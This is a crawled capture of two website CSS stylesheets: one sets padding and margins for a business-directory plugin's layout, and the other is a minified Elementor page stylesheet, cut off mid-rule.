.business-directory-container .business-social + div:not(.card-footer):not(.view-details-button) {
    padding-left: 8px !important;
    padding-right: 8px !important;
    margin-top: 12px !important;
}

/* ===== SINGLE BUSINESS PAGE MARGINS ===== */

/* Single business page content */
.business-directory-container .business-single-content {
    padding-left: 24px !important;
    padding-right: 24px !important;
}

/* Business details sections */
.business-directory-container .business-details,
.business-directory-container .business-info {
    padding-left: 16px !important;
    padding-right: 16px !important;
}

/* ===== CONTROLS SECTION MARGINS ===== */

/* Business directory controls */
.business-directory-controls {
    padding-left: 20px !important;
    padding-right: 20px !important;
}

.business-directory-controls .bd-controls-wrapper {
    padding-left: 8px !important;
    padding-right: 8px !important;
}

/* Filter groups */
.business-directory-controls .bd-filter-group {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

/* Filter labels */
.business-directory-controls .bd-filter-label {
    padding-left: 2px !important;
    padding-right: 2px !important;
}

/* Filter inputs */
.business-directory-controls .bd-filter-search,
.business-directory-controls .bd-filter-select {
    padding-left: 16px !important;
    padding-right: 16px !important;
}

/* ===== RESULTS SECTION MARGINS ===== */

/* Results header */
.business-directory-container .results-header {
    padding-left: 20px !important;
    padding-right: 20px !important;
}

/* Results count */
.business-directory-container .results-count {
    padding-left: 8px !important;
    padding-right: 8px !important;
}

/* ===== MOBILE RESPONSIVE MARGINS ===== */

@media (max-width: 768px) {
    /* Increase padding on mobile for better touch targets */
    .business-directory-container .card-content {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    
    .business-directory-container .card-content-inner {
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
    
    /* Mobile text content */
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        padding-left: 12px !important;
        padding-right: 12px !important;
        margin-left: 6px !important;
        margin-right: 6px !important;
    }
    
    /* Mobile contact info */
    .business-directory-container .contact-info {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    
    /* Mobile social media spacing */
    .business-directory-container .social-links {
        padding-left: 12px !important;
        padding-right: 12px !important;
        margin-bottom: 20px !important;
    }
    
    /* Mobile business social section */
    .business-directory-container .business-social {
        padding-left: 12px !important;
        padding-right: 12px !important;
        margin-bottom: 24px !important;
        padding-bottom: 12px !important;
    }
    
    /* Mobile content below social media */
    .business-directory-container .social-links + *,
    .business-directory-container .bd-social-icons + *,
    .business-directory-container .business-social + * {
        padding-left: 12px !important;
        padding-right: 12px !important;
        margin-top: 16px !important;
    }
    
    /* Mobile card footer below social media */
    .business-directory-container .social-links + .card-footer,
    .business-directory-container .bd-social-icons + .card-footer,
    .business-directory-container .business-social + .card-footer {
        padding-left: 20px !important;
        padding-right: 20px !important;
        margin-top: 20px !important;
    }
    
    /* Mobile controls */
    .business-directory-controls {
        padding-left: 16px !important;
        padding-right: 16px !important;
    }
    
    /* Mobile single page */
    .business-directory-container .business-single-content {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
}

@media (max-width: 480px) {
    /* Extra small screens - maximum padding */
    .business-directory-container .card-content {
        padding-left: 16px !important;
        padding-right: 16px !important;
    }
    
    .business-directory-container .card-content-inner {
        padding-left: 8px !important;
        padding-right: 8px !important;
    }
    
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        padding-left: 8px !important;
        padding-right: 8px !important;
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    
    .business-directory-controls {
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
    
    /* Small mobile social media spacing */
    .business-directory-container .social-links {
        padding-left: 10px !important;
        padding-right: 10px !important;
        margin-bottom: 18px !important;
    }
    
    /* Small mobile business social section */
    .business-directory-container .business-social {
        padding-left: 10px !important;
        padding-right: 10px !important;
        margin-bottom: 20px !important;
        padding-bottom: 10px !important;
    }
    
    /* Small mobile content below social media */
    .business-directory-container .social-links + *,
    .business-directory-container .bd-social-icons + *,
    .business-directory-container .business-social + * {
        padding-left: 10px !important;
        padding-right: 10px !important;
        margin-top: 14px !important;
    }
}

/* ===== ACCESSIBILITY IMPROVEMENTS ===== */

/* High contrast mode - ensure text is well-spaced */
@media (prefers-contrast: high) {
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        padding-left: 12px !important;
        padding-right: 12px !important;
        margin-left: 8px !important;
        margin-right: 8px !important;
    }
    
    .business-directory-container .contact-info {
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
}

/* ===== PRINT STYLES ===== */

@media print {
    /* Ensure good margins for printing */
    .business-directory-container .card-content {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
}

/* ===== LARGE SCREEN OPTIMIZATIONS ===== */

@media (min-width: 1200px) {
    /* Larger screens can handle more padding */
    .business-directory-container .card-content {
        padding-left: 32px !important;
        padding-right: 32px !important;
    }
    
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
    
    .business-directory-container .contact-info {
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
}

/* ===== FOCUS STATES ===== */

/* Ensure focus states respect the new padding */
.business-directory-container .business-title a:focus,
.business-directory-container .contact-item:focus,
.business-directory-container .phone-link:focus,
.business-directory-container .email-link:focus,
.business-directory-container .website-link:focus {
    outline-offset: 4px !important;
}

/* ===== CONSISTENCY FIXES ===== */

/* Ensure all text elements have consistent left/right spacing */
.business-directory-container .business-title,
.business-directory-container .business-tagline,
.business-directory-container .business-description,
.business-directory-container .contact-info,
.business-directory-container .business-badges-container {
    box-sizing: border-box !important;
}

/* ===== LEGACY SUPPORT ===== */

/* Support for older template structures */
.business-directory-container .business-content,
.business-directory-container .business-details-content {
    padding-left: 16px !important;
    padding-right: 16px !important;
}

.business-directory-container .business-text,
.business-directory-container .business-info-text {
    padding-left: 8px !important;
    padding-right: 8px !important;
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/uploads/elementor/css/post-347.css?ver=1769123595
body_size: 3774
content:
.elementor-347 .elementor-element.elementor-element-6c7f000{overflow:hidden;margin-top:-100px;margin-bottom:0px;z-index:0;}.elementor-347 .elementor-element.elementor-element-cba7fb2{width:100%;max-width:100%;grid-column:span 1;grid-row:span 1;align-self:flex-start;}.elementor-347 .elementor-element.elementor-element-cba7fb2 > .elementor-widget-container{border-style:none;}.elementor-347 .elementor-element.elementor-element-c799b6e{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-347 .elementor-element.elementor-element-80d8e9e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-347 .elementor-element.elementor-element-80d8e9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-347 .elementor-element.elementor-element-a8779ce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-a8779ce{text-align:start;}.elementor-347 .elementor-element.elementor-element-a8779ce .elementor-heading-title{font-size:45px;}.elementor-347 .elementor-element.elementor-element-9c9ccab > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-347 .elementor-element.elementor-element-9c9ccab{line-height:26px;letter-spacing:0.4px;word-spacing:2px;}.elementor-347 .elementor-element.elementor-element-525262c > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-347 .elementor-element.elementor-element-b10f789 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:17px;font-style:italic;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-bc-flex-widget .elementor-347 .elementor-element.elementor-element-2bd1e30.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-347 .elementor-element.elementor-element-2bd1e30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-347 .elementor-element.elementor-element-cff795d img{height:469px;}.elementor-347 .elementor-element.elementor-element-4504023{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-347 .elementor-element.elementor-element-4504023 .elementor-widget-container{text-align:left;}.elementor-347 .elementor-element.elementor-element-4504023 .elementor-social-icon{background-color:#00000000;}.elementor-347 .elementor-element.elementor-element-4504023 .elementor-social-icon i{color:#000000;}.elementor-347 .elementor-element.elementor-element-4504023 .elementor-social-icon svg{fill:#000000;}.elementor-347 .elementor-element.elementor-element-4504023 .elementor-social-icon:hover i{color:#8F8F8F;}.elementor-347 .elementor-element.elementor-element-4504023 .elementor-social-icon:hover svg{fill:#8F8F8F;}.elementor-347 .elementor-element.elementor-element-a2c01fc{--spacer-size:50px;}.elementor-347 .elementor-element.elementor-element-79c91db > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000059 18%, var( --e-global-color-astglobalcolor0 ) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-79c91db > .elementor-container{max-width:1200px;min-height:100vh;}.elementor-347 .elementor-element.elementor-element-79c91db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:70px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-0cea321 > .elementor-element-populated{padding:10% 20% 10% 0%;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-347 .elementor-element.elementor-element-9fae9a8{--e-icon-list-icon-size:73px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-item > a{font-family:"Bebas Neue", Sans-serif;font-size:50px;line-height:1.1em;}.elementor-347 .elementor-element.elementor-element-9fae9a8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-347 .elementor-element.elementor-element-47faa94 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-347 .elementor-element.elementor-element-47faa94 .elementor-button:hover, .elementor-347 .elementor-element.elementor-element-47faa94 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:#FFFFFF;border-color:var( --e-global-color-astglobalcolor0 );}.elementor-347 .elementor-element.elementor-element-47faa94{width:var( --container-widget-width, 30.208% );max-width:30.208%;--container-widget-width:30.208%;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-47faa94 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-47faa94 .elementor-button:hover svg, .elementor-347 .elementor-element.elementor-element-47faa94 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-1282007 .elementor-button{background-color:#FFFFFF00;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-1282007 .elementor-button:hover, .elementor-347 .elementor-element.elementor-element-1282007 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:#FFFFFF;border-color:var( --e-global-color-astglobalcolor0 );}.elementor-347 .elementor-element.elementor-element-1282007{width:var( --container-widget-width, 29.583% );max-width:29.583%;--container-widget-width:29.583%;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-1282007 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1282007 .elementor-button:hover svg, .elementor-347 .elementor-element.elementor-element-1282007 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-ac4e290:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-ac4e290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-ac4e290{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-24px;}.elementor-347 .elementor-element.elementor-element-ac4e290 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-8904778 > .elementor-element-populated{margin:2em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-347 .elementor-element.elementor-element-0427857 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-0427857{text-align:center;}.elementor-347 .elementor-element.elementor-element-0427857 .elementor-heading-title{font-size:45px;}.elementor-347 .elementor-element.elementor-element-f0a8dd5:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-f0a8dd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-f0a8dd5, .elementor-347 .elementor-element.elementor-element-f0a8dd5 > .elementor-background-overlay{border-radius:0em 0em 0em 0em;}.elementor-347 .elementor-element.elementor-element-f0a8dd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:4em;padding:49px 49px 49px 49px;}.elementor-347 .elementor-element.elementor-element-f0a8dd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-2c3715b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-2c3715b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F5;}.elementor-347 .elementor-element.elementor-element-2c3715b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:19px 19px 19px 19px;}.elementor-347 .elementor-element.elementor-element-2c3715b > .elementor-element-populated, .elementor-347 .elementor-element.elementor-element-2c3715b > .elementor-element-populated > .elementor-background-overlay, .elementor-347 .elementor-element.elementor-element-2c3715b > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-347 .elementor-element.elementor-element-2c3715b:hover > .elementor-element-populated{box-shadow:0px 0px 10px 4px rgba(0,0,0,0.5);}.elementor-347 .elementor-element.elementor-element-2c3715b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-e60133d .elementor-icon-box-wrapper{gap:11px;}.elementor-347 .elementor-element.elementor-element-e60133d .elementor-icon-box-title{margin-block-end:5px;}.elementor-347 .elementor-element.elementor-element-e60133d.elementor-view-stacked .elementor-icon{background-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-e60133d.elementor-view-framed .elementor-icon, .elementor-347 .elementor-element.elementor-element-e60133d.elementor-view-default .elementor-icon{fill:#1059AD;color:#1059AD;border-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-e60133d .elementor-icon-box-title, .elementor-347 .elementor-element.elementor-element-e60133d .elementor-icon-box-title a{font-size:45px;}.elementor-347 .elementor-element.elementor-element-e60133d .elementor-icon-box-description{font-size:19px;color:#000000;}.elementor-347 .elementor-element.elementor-element-8224f7b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-8224f7b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F5;}.elementor-347 .elementor-element.elementor-element-8224f7b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:19px 19px 19px 19px;}.elementor-347 .elementor-element.elementor-element-8224f7b > .elementor-element-populated, .elementor-347 .elementor-element.elementor-element-8224f7b > .elementor-element-populated > .elementor-background-overlay, .elementor-347 .elementor-element.elementor-element-8224f7b > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-347 .elementor-element.elementor-element-8224f7b:hover > .elementor-element-populated{box-shadow:0px 0px 10px 4px rgba(0,0,0,0.5);}.elementor-347 .elementor-element.elementor-element-8224f7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-3c54a80 .elementor-icon-box-wrapper{gap:11px;}.elementor-347 .elementor-element.elementor-element-3c54a80 .elementor-icon-box-title{margin-block-end:5px;}.elementor-347 .elementor-element.elementor-element-3c54a80.elementor-view-stacked .elementor-icon{background-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-3c54a80.elementor-view-framed .elementor-icon, .elementor-347 .elementor-element.elementor-element-3c54a80.elementor-view-default .elementor-icon{fill:#1059AD;color:#1059AD;border-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-3c54a80 .elementor-icon-box-title, .elementor-347 .elementor-element.elementor-element-3c54a80 .elementor-icon-box-title a{font-size:45px;}.elementor-347 .elementor-element.elementor-element-3c54a80 .elementor-icon-box-description{font-size:19px;color:#000000;}.elementor-347 .elementor-element.elementor-element-7a54016:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-7a54016 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F5;}.elementor-347 .elementor-element.elementor-element-7a54016 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:19px 19px 19px 19px;}.elementor-347 .elementor-element.elementor-element-7a54016 > .elementor-element-populated, .elementor-347 .elementor-element.elementor-element-7a54016 > .elementor-element-populated > .elementor-background-overlay, .elementor-347 .elementor-element.elementor-element-7a54016 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-347 .elementor-element.elementor-element-7a54016:hover > .elementor-element-populated{box-shadow:0px 0px 10px 4px rgba(0,0,0,0.5);}.elementor-347 .elementor-element.elementor-element-7a54016 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-51732ad .elementor-icon-box-wrapper{gap:11px;}.elementor-347 .elementor-element.elementor-element-51732ad .elementor-icon-box-title{margin-block-end:5px;}.elementor-347 .elementor-element.elementor-element-51732ad.elementor-view-stacked .elementor-icon{background-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-51732ad.elementor-view-framed .elementor-icon, .elementor-347 .elementor-element.elementor-element-51732ad.elementor-view-default .elementor-icon{fill:#1059AD;color:#1059AD;border-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-51732ad .elementor-icon-box-title, .elementor-347 .elementor-element.elementor-element-51732ad .elementor-icon-box-title a{font-size:45px;}.elementor-347 .elementor-element.elementor-element-51732ad .elementor-icon-box-description{font-size:19px;color:#000000;}.elementor-347 .elementor-element.elementor-element-1ef99a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-1ef99a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F5;}.elementor-347 .elementor-element.elementor-element-1ef99a5 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:19px 19px 19px 19px;}.elementor-347 .elementor-element.elementor-element-1ef99a5 > .elementor-element-populated, .elementor-347 .elementor-element.elementor-element-1ef99a5 > .elementor-element-populated > .elementor-background-overlay, .elementor-347 .elementor-element.elementor-element-1ef99a5 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-347 .elementor-element.elementor-element-1ef99a5:hover > .elementor-element-populated{box-shadow:0px 0px 10px 4px rgba(0,0,0,0.5);}.elementor-347 .elementor-element.elementor-element-1ef99a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-b370658 .elementor-icon-box-wrapper{gap:11px;}.elementor-347 .elementor-element.elementor-element-b370658 .elementor-icon-box-title{margin-block-end:5px;}.elementor-347 .elementor-element.elementor-element-b370658.elementor-view-stacked .elementor-icon{background-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-b370658.elementor-view-framed .elementor-icon, .elementor-347 .elementor-element.elementor-element-b370658.elementor-view-default .elementor-icon{fill:#1059AD;color:#1059AD;border-color:#1059AD;}.elementor-347 .elementor-element.elementor-element-b370658 .elementor-icon-box-title, .elementor-347 .elementor-element.elementor-element-b370658 .elementor-icon-box-title a{font-size:45px;}.elementor-347 .elementor-element.elementor-element-b370658 .elementor-icon-box-description{font-size:19px;color:#000000;}.elementor-347 .elementor-element.elementor-element-0b1a41b:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-0b1a41b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-0b1a41b > .elementor-container{max-width:1200px;}.elementor-347 .elementor-element.elementor-element-0b1a41b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-347 .elementor-element.elementor-element-0b1a41b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-347 .elementor-element.elementor-element-2452d54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-347 .elementor-element.elementor-element-2452d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-347 .elementor-element.elementor-element-3342b4a{text-align:center;}.elementor-347 .elementor-element.elementor-element-2db5b36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-e42959b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-e42959b{text-align:start;}.elementor-347 .elementor-element.elementor-element-e42959b .elementor-heading-title{font-size:45px;}.elementor-347 .elementor-element.elementor-element-933c951 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-933c951{text-align:start;}.elementor-347 .elementor-element.elementor-element-901c3ff{width:var( --container-widget-width, 900px );max-width:900px;--container-widget-width:900px;--container-widget-flex-grow:0;text-align:start;}.elementor-347 .elementor-element.elementor-element-554a3be .elementor-button{background-color:var( --e-global-color-astglobalcolor0 );fill:#FFFFFF;color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-554a3be .elementor-button:hover, .elementor-347 .elementor-element.elementor-element-554a3be .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-347 .elementor-element.elementor-element-554a3be > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-554a3be .elementor-button:hover svg, .elementor-347 .elementor-element.elementor-element-554a3be .elementor-button:focus svg{fill:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-f7f0e29 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-f7f0e29{text-align:start;}.elementor-347 .elementor-element.elementor-element-f7f0e29 .elementor-heading-title{font-size:45px;color:#000000;}.elementor-347 .elementor-element.elementor-element-e6ebc21{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-367e41b );padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-727e4b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-727e4b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#296AB4;}.elementor-347 .elementor-element.elementor-element-727e4b1 > .elementor-element-populated{border-style:dotted;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-347 .elementor-element.elementor-element-727e4b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-bed07c5 .elementor-heading-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-46fc891 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-347 .elementor-element.elementor-element-46fc891{color:#E7E7E7;}.elementor-347 .elementor-element.elementor-element-a04deeb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-a04deeb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26405D;}.elementor-347 .elementor-element.elementor-element-a04deeb > .elementor-element-populated{border-style:dotted;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-347 .elementor-element.elementor-element-a04deeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-171863e .elementor-heading-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-00cb356 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-347 .elementor-element.elementor-element-00cb356{color:#D2D2D2;}.elementor-347 .elementor-element.elementor-element-1fa5f61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-347 .elementor-element.elementor-element-1fa5f61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1972D7;}.elementor-347 .elementor-element.elementor-element-1fa5f61 > .elementor-element-populated{border-style:dotted;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-347 .elementor-element.elementor-element-1fa5f61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-8171c93 .elementor-heading-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-ab907e6 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-347 .elementor-element.elementor-element-ab907e6{color:#E7E7E7;}.elementor-347 .elementor-element.elementor-element-f8f0637{--spacer-size:50px;}.elementor-347 .elementor-element.elementor-element-0904f95:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-0904f95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-0904f95{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-347 .elementor-element.elementor-element-0904f95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-c50fb9f > .elementor-element-populated{text-align:center;}.elementor-347 .elementor-element.elementor-element-b8816ef > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-b8816ef{text-align:center;}.elementor-347 .elementor-element.elementor-element-b8816ef .elementor-heading-title{font-size:45px;}.elementor-347 .elementor-element.elementor-element-f69b7fd{text-align:center;font-size:15px;}.elementor-347 .elementor-element.elementor-element-37f09e4{--e-image-carousel-slides-to-show:4;width:100%;max-width:100%;grid-column:span 9;grid-row:span 8;align-self:center;}.elementor-347 .elementor-element.elementor-element-37f09e4 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-347 .elementor-element.elementor-element-37f09e4 .elementor-swiper-button.elementor-swiper-button-next{font-size:22px;color:#000000;}.elementor-347 .elementor-element.elementor-element-37f09e4 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-347 .elementor-element.elementor-element-37f09e4 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#000000;}.elementor-347 .elementor-element.elementor-element-37f09e4 .swiper-wrapper{display:flex;align-items:center;}.elementor-347 .elementor-element.elementor-element-37f09e4 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:none;border-radius:11px 11px 11px 11px;}.elementor-347 .elementor-element.elementor-element-c84e244{--spacer-size:50px;}.elementor-347 .elementor-element.elementor-element-45aa865 > .elementor-widget-container{margin:0px 0px -25px 